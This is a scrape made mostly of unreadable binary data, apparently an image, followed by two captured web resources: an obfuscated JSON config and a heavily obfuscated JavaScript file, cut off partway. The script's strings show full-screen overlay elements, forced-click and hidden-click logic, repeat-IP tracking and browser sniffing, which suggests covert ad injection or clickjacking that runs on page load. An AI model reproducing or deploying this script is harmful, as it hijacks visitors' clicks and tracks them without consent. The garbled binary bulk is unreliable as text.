a�*�T��8�bZ7l�ȓ���7Pda�X!VzpO�$-�Y����so���� �&�Wp�_�d���X 
�z)��Wv�< ��Y4�4�}�z{�Q7u��+�׋��@IЗ+Po�VV��> �g �EK��
� �	DS�!�0w���/�A�A[��'k<�m��;-d�xĹ�HT%<�	�4�h�
�
�L�ӵ�����A�F8��6���[I��[OWi�|T��Ћ��  ��m<�ߛ#t��� @4�H4�������R�be��0 4��O͙������ʼ��i���z�w@g�S`�%1v
L�T�q�\ڦ�Γ���Nu��������CavE4Yp�zae��]��� ��y�*�"^p�o}j4��4�R��|u�z0p��xu��Z6��59 D��S��0� �	�k���m��>D@��K��}���������kpl8��\�=�Ʃ��AA�
�3���[֤?$`M�����.���a����d��c<m8�'p2Dm�|w2� ��CJaP��q����v*�{�|ˠ\ &�8BS@r���}��85Jt���������`�L�㓙S��ߧpB��GT�:T������lN�����e|�C84\�
q�����ι-u�
)��ٹG�S�a����3f7�s��;����m��@J!�&�-��*P6I�ʧ�K�ވ0�ꓠk�h,ْ���k0Ƹ���A�<]�l|���w�J%V� �MXfW^T�S�T�y�4�Q2$�����Z�'c�@!�2 km��
�5�� S@m+ }]p<��"����R<~��t�ˊ��Fg� "���u*���1��@a\��`�T`��Xxb7ֈ� m>��7�f���p�\�Vc�<�Y��Z���s���k� �!���}�6a&G?��ܨ9� �P'�^!��A�>��<b���@)V:��8�Yp��V��({�F��gN�VPߐ��xO�yo�g��N��
�>����z�Uc�~��g�]-��m�Il�A�q�����4�k�����ށ0���{9�b�>�. �P�!U�F� �
����ݾ��~ ��	aA��0��c�V�/�}�+�F�~��hԌh��"�(u
��$��ou��ڜ�$�;�
��l�ۿ=���Vo��W�'SS�RRg�U�EW���}Rn�Q��6�c��n8T7�7	� �B�B!"@~-N[q�
W)9@WgMO�
VV"g<
�"<(����_}}k�8�������H��A���33�C� �	䧯`�|3��P�^��M�RN�!�Ni<UN�!��	�A��gl<��L`��p*c�'�=X#r2dh�f�J�N� ���)����!G�hy�:ՠ�NO�9Q�O� +ha�F�!޾��  3�p�@�H����
�˪�� l��]��.��iW:���Ԍ+�hF�H�,�K�4{R�Nm��k�kü�M�� �Uo���'޾�_��"���^zJ`S����	�Ç��y�b�	���Á�*��D�B���Dɯ��|��#�0`y��nt\%^��C�Pd�X�@� ���`�~d��`�	�L�q,��<ı70v�M8� ec�8��c�<������<كA���@L�#�A�@�O��!�G�Q�ҕ&��  Q�)lC%�R>��T�$PFp�d�O0�DT(��VM�"tє<� �b�e� X��Yh�rc��uW z���`�f؂m)����٘Mf�>�P�@�]���,r����j��V�a�1걬Pn�8��
ǛKe`��'T0��G�P�@d'�>`��P�S���!�Ep߼���I~�82k?�р��6����A
�`��Y�W��G
 p���,!I��!��Aۑ@�o���5>4�r���0#�4׼�6�(��PV�=�d��i4?S��=��4�	��QGf��V&)�5G[���mƄ�e�ZT.��{��R����T����5b@�7SrLzVZ� ��\t����uz�j)��!�[�'A�H�֪�@�S��⺙f��zZ ��:l���mK���5@��l �p>�$>C|��;���]��R�Z�z��K�|��1��؏��m ��.��2,X9T���XR��Ã\�^@PǑAop ����'��E0S�0��9��5�W��D)IC�R�~��A!U�����@��X���l-k'�C:R $��%2QI�n¤���GmCʟ ef�P](���v�e.r��c�8�L�R�2�� '�REQ�S�Kd6W��٣�ʕ�n����4�Hh�ֱ ����n��h��9�����A�!|�2���,T�3�������5������fhE	|B`�����d�|MKP `�)8�I��G^A!@�8�����f@�`�P$c�6�Ќ&;dP��p!݂�5�A$!C8�&�n��@�ʦ�����8A �d�Mj�� �֏�0Ol����!B*�KL(��h��q��r���Q-Z��FY9�;.a�(=kR�ʜq�ѕE�ƽ�`�g�G;�5�a��jf�Ǟ��@b�  �	;p%$9I]�뒷z~:㙨b���� %.�P:'~@ 	��?(�g��:�J ȲH�0�ob� ������Q3�F�L���2]/C�!��B� 8��
��m�h���`Ŵr��.�A�}�4d���E�@�3���C�'T�-��)m�hQJ�R�)��
�ZӖ��TS��: �-˹��c�&�J�sLˇ���3X�
-5LS���lצ�)�kh�G��ѽ���5;�<�+/��R��T�f￣�$���+[�!~�O4�J����	D�Lġ�| xP0u@��#���?Tl���a6BX���������>ʱ�w�cȖ��PB�6����"$/��l9�����D�R8�������C}v�i1�'@۶�>��L�L��±qo����Q�4Y-�3�S�*�^�2&�J-v�+Pa4�FP,��&[@�j:P��5��|��9�-yi���	���g��挪U�I��e��֓����/Kؠ���8@D�E*PIA3���p�,Ǡ)��c*��d� ��B�0���%��`6�q��M�r�G��\١�J�M!��is��������sH�k���l��n�C
�o�V̺-AA���Jq~}(D���z ݨC�E<��r#I9gF�@V��Ux˼�����y�V��M��v>���vݒ��[p@j\�5�ڪnu&	<+Z}���B�c��f��h�W@��2 -8��*��A��#ڮ
,��L8��ct���э{������O<�
�*��[ސ��t�M*z!�^�g9� ��H�'�P�~T�3���5�i B����#�@o���R����������� �:ϨZJ����EU��H6���v�
�s������f��	�zkC���T<��9��?�
 �+��̃��E�������j�j���	1�`EJ`g#�m�t^0Hh�W�tG Vp��K��9���o�&�|�@ޑ�x�'n��*��,؂.����x��3�fA�`Y�o�W�%�7��o�z 5�BOPQ&Pa�z[f:`S8��D}�R����{��qk�q|v��� ɷ�"��Bg��|_�k},DF,Gupp��}�&S��q��X������S�t�	��F7@}� ��G`��TN��W=RW}���YP�vPX&��!���>"���r�PtEZ�
7�w
c3V�c�@+�X4������P&�E��47y9hI�=B���T'B�P57e�R[�H0$Ox��({�fP eP]xf�=�u'7�  r��8i�"��$'*҅r}K��1|0s��%�,�3�%i�C 5�~�X��4��a��zG�]fU�q�8`�׉5�]��Un� q0 ���Ȋ��w�s�� I �<���0c�%���(V]3�ƌѸ�\	�A`Z-�5��A����hi�A>Hh��(���?�v�� P�Єmrp����� h@G���t!8ah\�U3pp8s�|t��ˇ�G9rH�u�r>�3�PK�i5�^�q~ �p�ֈ�1�>WmY���zK0U����2�tU�/	uR�5�+�t�`ݦ&�͐�C�m�5�9g�o�r�f���@
=C���u$(>Ɉ����]��'��rw�lIdN�$A#%I�apyN?:�C7[d2�y�����P��f����gv*��� ��
CP Y��9r"��Pd*p�%1}��i,y��9�ryԚrd u��f�>e0*� 5� C`YPhE�t�r�d/�WU�׉�r���kI�O�'��b�I���XW��3�a� ��]Q�@RG� 4VՁXٞ~��(8�����p=�Mh���ɟ�ڟ�'�6B*$ms�K1�p�� 56��
���CJ9q���
u�Da�g�R���%ZgCzg)
�4��uz�Xo�"���R�3ES�X��� 8?<t�S�e����i�G����	/N*=�Y`��t��.�"�����I}]����azL>@"�i2~ U`o��WU�� z��JC���tP.$(�$Hc뙌�8����V���۔��:i�AC���W��U���p�w"����0�6�E!P���P}��zv��W8w�x���z�������	u�v(Bh�}�z:�c��W�Uʺ��I��
��%!hC�E�%��N�R�5�X:=�y�U��T�I@�2>�yk��)aJu��`(@!��KV0�WB��`x��m3�!�.3a[��;M*5��ب$k���-:(��\�%'"1�RH�T��3[�(k'P�7(T�!09]Գ��A+�Ȃ|�[�G����Lk�R�竦��C70~VK~7������8�3����VxIjWo
/���s{=�AI5)�ܵj�2P�o{��Ba��wK.-�D�L�a��3~�  ǰ1"�C���Ri�<I}���PT�^�P�h ��0M,ܹ҈�H�C;����gI%Ô�Z�jf��Q�:���`���H\#:{Z�(�����BP?�z�m��v1⩼��\�:�N�,:�EZN*�'�;�8jS���:<�G�X�8@D�
zPC�#h˭&��[�������jkD+P�8��f�����`� ЙL$0�{��� �y�UP��thEK`@��L |@�q�%�z��z�|�B�¹��+�N�� ���j̥���H%7Qy$˺jro�k_CLī�)��ڌ½�͂����*�ZQQ���XL]~�%^�\��Τ�gA ����״׻�e�hm�:㷈�3�A׈(���ZG�Y �r��\+�ܶ�iȇ���*:�\er�� 7PWҬ@0��".��{w�q*3�MVWP&� v�./B��3K蹀��u	�mq� ߰��?K�Ը�Ԯ�ͼ��2;�@;{�eɖY}��4
'5$5���ù��hͲw'�|�JP������?��R�7~�W�ܳ~O���!g��9k!��#�����\f3�ϭSY+����
����.�1iۛ��tm�S�ȉ<+�%�љ�7�8�ۮs�d3�2
 "0�@(<P�ɤg�@�@��j*"�""�p���rP�z�}�B�
0D�~�'��?��?�� ��o-ս�� Ղ��=�՗��6���q�u]A�ogMK�l�l��p&p�~�bP b@ޙ
5@�u��k@q���{[�����2���$ʐix�\RN��ب�`d,�����]�\[���هs�;��-�"�3Y�����\=�1�ڳ��g�bd۶P)���<��<�Yn���Dˮ�� (p��m�Do�7�k.��M�����b��|��{��  7������=ަ��p��),��8���$�m��v�m������M��2�`]�~ꦮꨞ�z.���n�~�����g���-���ʧ�s����:r ��M���,�h�q���>�u�/�z�C
 7�-P�䧦�U�=@>I�"��ȵ�2�9� �S� -�� �}0��ۼ��m� �/����K]Z�$"�
l.�h�(�s�]"<��}�������K1�n���q}�}�N��:��}��$�Ќ�$$�s� ��.!)L�b�ꭞ�B��뱞��ۻ���N]�y����E���>슽0�'(����:��9ЕM���S�1e�
	��:� U��vj�n�Re�G��&ڴrć���VR.���8mG��T�2���Mc��m���c1����B�<�']�O�!�"IG��������!��J�#���2��,oY�L�E��2_�(��P*˅�C�����bp��C��& F��4J��T<�M�*�0����r�i��L��3��[_f^�s�3~�+�];��vu&���~�W�W�R��UU��W���}KG	  	7��pp�	������-��Yq"YY$J$�
VVM+M�++OJ�O@*
"V
"���(��������><}}G | �������|�����b ��q��#%.�9� ���D�H�␋gd�ȑ�������ɆL�Z�&���0;�Ã͛8s�t��Ę��ńѣB�*]jTL��ҘJ�j�8�ȵ�ׯ ��!`5j��h�R�ӪPp���"� pZ��;�o_V��<)��*+^̸��A��!�A�2�Ș�T�L#3fBGMz�i7�%�F}�4�(��;���*J�9c��oC��Yt��#I���d�^Q�T�05}�+��[hQ�����Dq��-�_�M���'v�9[q���W(1�J+�|9��3����;��σBXO��Th!&��Ak��PGi�F$������C$��I� ђK4��5��M6��ESMi�S}@%Ւe]��V`E����dZj�@C��W_u	�ȶWU�u}ito&�`��t�ct�Ɂgt�gx�g�	h���Z����6PA�b�9C;�%��q���%\�	'��BJI��R�e�(l	��@C�pł�q��6���YXC�|ϐ ������C:H�8"� 1
�#�AR�C�<��W���Pu�R�Yd�'�8CH!�8X)��	,��v.5�M;��S@
Y��&$qS =��f]�UrH%��Q� _܁���]g�Lp�B�!X �ۡY�j��f*���bI)����D?�' �pYf4�)蠊�hQ��%��z�%��%S0{E�2�H���� �1*��pR��`�w�N�`�����
��1�[M���� Q�Op��
�ĵ�d���N��w�.���tn��aA Q����;�������p�H���PC��,�K2�c�7-�	C=<��GF��Y2ye�ޕ	yxuVgby�����r�]��5 @km�9��J���oJC Vt��O �� 3H+��A��E�jt��P��p�e���n.U�dUP��<u߈
����f���nt�(�7���
��@�p@ү6�H��m(�V@ �`�=��y6�3-Hs�;����8��[�
���H�q�N,��]C>R���.w���ȯ�Ǝ�� F���@>��d�#��'��ĔB��U,I�;Y�hЁh��XX�:ƕ$H���L��
06��}?�K�W���%M���fI���N��� n�'=䲁���4��?�Mm�v)8 �aq����d�'��S�:�A�c�޴S?1����:�þiO/N  x�+�� ���aX!��@��k\����a��\�*�D�t$t jt�8"���D �H�@R����xw̌*�$d���L�ǰ@oH�ddN��$%��dg����`��+G�@�*ʩ�"�l�+ٗ�RN�f�[�)v��Y��C�-q�˧%p3K{0�LEu�L�������#�
�r����N�ml��D�X8K��SM�+/P�v,a��tB������   ~��W��1Z e�Z�+�B4n���G��&�:�� m CָQ�vԷ�iH�"6o�*Fc��� C2P�|�ص�"��ӈ5�H��O�z��Ey�F�"����t* ��^�fB����w��8�WMѐ�zuNc�S�n` =������d��K�ZM��M.��w�
:1��� )�p��8[ ;����(l��%�"�A�[��vN��VA���% ��=�0�e.���x-�Jс�x2��E%�ֵ"��c-`��Wu�m�*��j��n�hp�5����In�b
3$��~� ��P ��b�iw�Rh����/ưR��y`Zb`o��'i�r� o��T/J���.��> �nz5 jH��u֤ٺ����3|a����M�_�Z�%p�<h�_�)�%P� (9�
�BT��:^�q\oՂ�`0�%����;{r��8��'d!�81�u�aL����$��%,��SP�b�ň�@Ŝ	Vb	EX���Lf3��|@t�iˁ�Vx ��o��;�ֹ#)z1r��
T����$V�!qw��/�[]�F���|/,=-�X`d��o(�����杖���Oߪ �%Z�N��M������	 �	�z3��u[u�	 '���a�
T�&6�[<7p��
Ӯ�ގwj�K�G  : +r���!���=�7<��}F=�}�m�� ���سH�4�����Z��oG�"^�ڗ��_�& ���d��@�����h"	yH��Fܙ<�!��ʁ�~m�%,=�wq��틁PL8�s���CC����x��K�'��g�B�L�j,W'�y}�Bv�QVTvfW@ (e�Vmen�!�J��ap
'P%d�A!�Wc3*Y��3m@�6x�4I�D���i�'yX� Y�X�̀��"�E��d�v0nW���^@� E��P� {��	��{W�U	�bgs6����p�{Pqf�T��|�F�7rqG�'R�RR(�|�0�1Ε q$��}x �7�7��vk`^\a
�~_A'�`��Tp0����S��w3W'�QUu�*^u3kh4e���Ā�����S�V��
P@���քB�t�7�$+�>rW�L�1�E	}� ! +T�xF(�����8�9O��6oP�I�N�T�2� h�ׄ`��'�+V�b�'�� ��� ��](b��xtΕ�(�fq�Q9g	�<z67*0�F@ ����}LAh�$`�R�ł�4��=Rh�I^AT<�*9|S�$)I[����`eu6�J7��
��"u k����x�x⊯A��VnFX�Ye�UR)��b�8
I3 ��*p0xnQI�RI5G�����h�W�r9��ec�O� O�d��O��E� Dh��q��� OTO�{���ȅVq�h��0{����؅��~`����������r[Im��G��]<��h}�SI] ��ȓ9I�/)rPq`T^A'P U$�T0�8C����曼�>	��uA�M vE�H9����䀾f����(S�
TP/ b+VB�0	}`�$��S� �R_'X��X�gi��E�%�^�VIq9���n}��p �GO�З��"� �I�ֈc�Ɏ����'��9������{����șw��Y�og#R���|(�/[yG��	hh�!ާ���s�����؜�yB� P��T�1P��9^t7����m�w>0K��u^e���P�v�2 �NZ�׸��os)���dR�:���+ӹ�Z���$8�{�*��2p��6oЃ}�PҲ�pWz�����Y��Qh��Ʌ����I��Z���\�j��񆻓�=*/���2161�\��Г�:���G����R��@ �^�vT!#�C�X��%[Ŝ�Y�ȓU��k�
@X.� V�r*���ya���� x�q� �Y���BT R��r	��'U�-$3������si���%86	pU� ��5�f �z J�N� ��E��P��+o��U��j�R��z'�����H	���1Z�^xP���$�9 0�!�F�b"j�����b\�c`�g�6�[0�� �s�j`pn�cs�h��Fp {�q�'����4�^*I��9T��Uk��
���2˨�gj>hYj��rCz�awW����(:�Z�t �,p �{ ,��
Q,�F��`��`�;�P�6}PJ)���k���{ \ �;����0�*k�����{ �k)P���_k0��K��������Z���n z�+-Pƾ����<A�+@��fE��'���\�����h�cn�|�\j���{��a{@�{`1G3����p�/S"�b`�&�'|�B��j`�9µ���ĵ�k>������泽�[���S�����K�,�ϻI��0 �������a�t�e���
��d`C ��`w�v�K��k5. �, ����f�ȑ!L��� F�`��`��� ��Ƀ`Ș!��� k��8����ε �<ʐ�-��uPCj��k�ȯ��q ��w��< ʰ,�M�pI����ɘ�ʴ[��hυ�Q��;��B��MR����ĵR�q˝��#��ɵK̹���<������;���|�4��Z� x��F��ʎ� �8 P T@Nu�U����j��luv�ǤK�����SK��\�<��\(�\��� �<�\���@�[�-���ґ���Ҟ,��{ү�ŞA��Ϙ�
��[��֨tW�̊N˙�,(���[	l��8�\�"�|��A���F�ϫ-|-�B�����9�ʫ
�b-(p��H\�b�D�Kc����ȃ��6����M�^���kЕ[v�U�lt,�X�]���U��=V���х��H�W�����m�&�i;۲-�O���ڐ'=��M��@���$�$���O��~������k����ר�Ҹ����'�ʬ���l 0�'��� ��}���ʭM�A�}�ś	k`�{��,�FF@�
P�(�$o� ��+��ln;��C�� ��2��K�C=ؿ����:} x����~��#^�B=�M�M �a-�x�O �|ث��L����� ��Q����Yb��Ǆ����I�-�h
`��I7�9��S4�=)��}�!����$��B^�"��>�l�����{؟	�q~�gN�d��l��w��y��'��
��8���m��[ԫ<����Mp ������%.�q��Hm?�k���z��_�ސ��>%�)ξ�,����" �ߜ�����$,�#.�v޾>.�ۋŊN��{�on�������=���`�k���"���k<�-��d�)�����@���ݜ���������k�*��u\�Pn��jѦ0�1d��Q^T����嬸��S�M�)� Í���>���m鎋��������L�s�����]����ʫػ�\�;��:_��]������#��kN�[�E}�L�l2�{�KI?��ރ ��ʍ�W�����3�\�,��?>,�����촻���N��]�'��>�ʆM�x��0��+������M`�}�9m��N���[���]����������������Ɏ�k�4y���R`u��y,�a	��qW:��)���i 4H�-������B��}��~�b��}�q>���.������o�疿��� �Ӄ���N�㿻��/��;��8ޚm
���د���������P���,x~�P}f~Ak pp��Z�*~,�������Z��~[[�����[��,���,,�ϑ̉���Zx�~ϓx,³�xM,$��~�Z�q�ѐ�Zʿړ�� )U�����&��uX��F �ԁ @�hd���3^I2C�$Sjth��KQ0cʔ��͛�P�Ё���?Q^�D��ѣGaDY�T�S	8>�ipa�
W����U�:oѰR�Ƣ�8�Ȋ]�+�D�]�v�����{w�E*��f�l��8�-I�$���X�~-P� ��YC����L0�fj�|-YBbb/�M�$����&Б�>G8��D������P�"�q����)��8H���E�iC>���/��bowf�����J��m�t+��x6��֭����'�qsVsiOg�M�7�a�@\,�BwY��Dj<@�E �4RH�}RJ'��R�(���K3�88�tD�0����ԏ@��TSK5� �� L�՞]1#_�؃M���A|]�4I�6K��	�]-0	$L�yU~��,LR3Mt���d\[0Y�,�H3V=m6w�^}�2Z��U#���M��}�f��\�馌0�@���ȥ��9��NF�Mwd�ݙc�G��Y�
����ys��לtb�%��IV=x�� Ti\�ZK����՗o�I�Wvuj��zC�\Mr1! ��e�{$4���ai<4��ט#�a�'��/����"��(�j�D��!ܢ=���'2d�QH ���&4�ƥ8{V���Q(��3h��\�ȃZ��`��V�u���/gFZr�C_h��X��1���˥����Ԗ�@Zi��V07��@�.3Y�̕�M�u�mQk"*W|��z��,K�)�a3	30i�Q�Gv�cP�w*],yzJk��1�}(@2Nxt���(�	�nL�����v~齚��￬�.�C.9j�� ���T��ĥa$���'E�6|�UF�\�0�
�����J*��m���z��63�w��M�Jn�̽�)w�QZM��&B��c�,���g$z
�=��Ћ��&�Fɮ`78�
�%���U��#���nl�08�����;c)4����ͧi�� Ζѕ���}�^��,h�'g��Gu�&��os���`�ǁ�H��,��Iu��fLƬ���lmZ�d�:��u`lQ^��n&-������H����B��:��M��T�g�;�,/������Q�i��Ә���i!N�+�NW�񒖲��t�fM�Zj��"ɞ��@�؂ )�G>��b%�P��e�ڄ ]�V"Ǟ�29�9=��`Q��b�#z���#4Ō�%���QdF����RMta4�$�C��s����K0��U�#���?�ԩi���<���W��II�/-c,D���-^vJQ��IiB'��1
,vZ;cL P�p 	��E$;j��x�G#�@�C�<�4&�.{�j��'>�'�:�� �-��'[���1D��R��������-�j�"a�EE�a�1K� 1�Rye����v�{�����̉-)��&�i�9-)=AZ�>�����)�M�P-��`� eJ1�VͦE��\�v�'pf�rB��h�!����XF�����SOu0�/� �u1i!�,����4P��y]Kb�э`{�H縺�T�x$������, �|��*�qE��l���m7��=��# P(Y?4tO�P���7Ebֽ`-_ש���x-_���E:Mr䔄#�:TW�u=��f~Ic��"�
L�r�H���R�1�� �e=���d�vE�����?�5"��Sz5�*% �v�IT�jYG�J��x�xrc�RJ�-�C&�ƹ)s7^�����"vY?$fx����j5t0��G���@T�eAs��:�\���G9���Y��#�3n���ɠ S�buGS�A�A�F��vJQ-��O��a�A+����� �Z�4�Ee�io�<�Oض���>	`[���}&-X�2��:�EW̼��
4抉�� ����y�Q�I�K�z֏��ߚVmi
�H�t"I	�R��l���=�����:�+�� ��彘˱`���M/	����	����'4�i�C�	_��Rl ���������/8�Hgש����h���\�&Ѐ�s	�6��-��ʀz��.vgX�������^ r��k�z[]�9�冇��T:���޾1 �}:��NߡW�@�`@{�w�s��҉8������E�WlS&� 3j� �}6t���X(��xY�%X�� �Τ�/��N��������3J/:���b)�t�ɔզYbI��$P8)�� _��D/譤6�+����̀��j��Wi��z�p Q����ס���x�6�;�Y���L�0�>���C���r�5�4�����t}�L־���Bn��|.`����z��j�w��uː^�J~p^7	�t��uM�i�4N��uՂ5����2dr�T��Da.�� z� o`JG}�w͇> {�.8� c��"�x�W=�{&P�{���cJ��L�cCwk#�CWc�6t>�_a�'Twi}�]�toCT�u�'|�`��Qc�G+��g"c�Wd �^w�'��xᄅ�d��v �w��y]H�B/�P��`w n\0�
��z@�&vh&}�8}"Reda# ��#��7~�W~A"Q��~�~�wx�
8R8e�׀cH���p��,��7$dD8��zm�w��t����>�v�7{BzZ���fj��v.�j��H�~�{v��^ՈDv��w?�� 	��Fp����w&�X	�A� ��	{�{����5V�E|�K�F�prk`�p
p��C��؏���pk��uSn8ב��k��S�=ψp�N��kґ$@�%׸��7y!t���
�s�<	��8\0�� �r�zP3 �!)��8}#�; 
��!C� s����F�H1f��2��hrx�I�=�i�H�i��ʸp<9>Y�ŗ'ֈ�`jӈ�ȗ���(���FdKɓ�����`�F,B�T��.v�P��@w��'��8˖ �<��S�k�ـ��Z ��P�� ��G7��W5��K�p�����p��s�i?�������v�v��������=���� ꘍k4�U�976��!v�׹��Tt��vܵ w�W����X|u  �X-�7�+a300�iIR_��ԇA rz6�[�ppmDÅ�(7Qk91m	�=ґ�1Y}b�(z�%��'e&钽�`J�{���sR����΃vD�����Adp��y�D��=xbj�g�,� A�����ꈝ�0��o ,���$J����� �{�P��p��@ c� F0�i��q
M�{�QT����sV���.����{������ْ�H	'�N%)'�R*e����I�Ň��ԑw�'�G���N,
[����"�\ ~PY�b�#AV� �"��u��)��g��Qi	F(�xp�A�||��'(�b�vN���8Y
	ur���u�8�J �yi�TzR(v���i�'@y�V����������4��� 7p^*`��Qxe*����	�X�Xt���A��5 {:���"ɪ'ӧ�i�Ƥ�E���X|������p1��L���C�p�p���`�a<;��8,ى(�*����b$z��'R3@��*":Q�U/h  r�\~��/+��
$!�!��虩�9e�u]���	zT�He�|�b�jBwms�`�'���d�w�vw@L�y�q����t�����t��y��<p���#��[�hJ������
9N�Z?�����i ŷ��W����J+�G��XHPм@��,i��B��	�*k������X��ɦKy�ښ3!��@���}0���ٸ��[�
 T0A�Y�\Z�gs����h0b
��� crek��ɚ�Hl��q��hl��(+� �|D�EI��ʛ�w�Cʢ���+���  �)<@�"p�nc�;�?� (L1Z�F�w���Y1�g�����RF�u�� ��`�#,�ۙ���ŕ�ń$��P��t���ZC���j�hg����A�� 3������p�	d+~����&�Fі100����_�����fJau�Jʨ��N<��7ʢ̛�G��,v���b����	Xu��E�5p�:�Y�a*�AR�@̺i��� $�	ŧ��#0 ��ħ` �$�'���P��I�f�D�v9`PP�ۼܜ�cʮL���E1�C,jC,ϋ����8B�-��#� q\��)GF��z��1
,�T�#�w�,q���hʕ �{lF~�60�`$Kq�8�# ���n��N�,,�{�~S��M؄D���{� ��F ���F@�.(vF jp��\tZ0 ��'GV$˛y��ٸ�q�#  8��9������9�z\��< Y���C�`	PP�v]A̰�̰7���7*E�}`�{P��	�ǡ�@ͦ�c\�+U 3�м@
�l�HX��!@�t9zh��̫�@ɠG�F ���\`30J Y�����1����G09t{�,��':���Ց&���]3�3� ��T˅S�/vv\T0��{�
m�����!���2�-0�"�<ߋ��  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3002.hiykvc.com:8004/d/6476?t=0.25599344667589996
body_size: 1132
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Qo@=\"JF6^Y\"g}1KQ1}s0on=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0}\\\/}K}o}@0{{QKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/pVn_&4mh6TSX(m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/DJJF(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmJQ^oL{DmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://296476tg.duzehc.com:8004/sc/6476?n=ytctkbco
body_size: 47413
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/s00@mh6TSX(m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/s00@mh6TSX(m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"gn00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom: